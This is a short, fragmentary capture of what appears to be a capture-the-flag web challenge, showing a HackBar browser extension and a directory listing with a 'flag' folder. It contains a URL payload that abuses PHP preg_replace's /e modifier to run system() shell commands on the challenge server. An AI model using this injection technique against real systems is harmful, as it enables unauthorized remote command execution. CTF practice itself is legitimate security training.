 Welcome My Admin !
total 12 drwxrwxr-x 1 root root 4096 Sep 16 2018 . drwxr-xr-x 1 root root 4096 Oct 4 2018 .. drwxrwxr-x 1 root root 4096 Aug 31 05:24 flag
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar HackBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://111.198.29.45:37321/index.php?pat=/test/e&rep=system("cd s3chahahaDir;ls -la")&sub=just test
Spit URL
Execution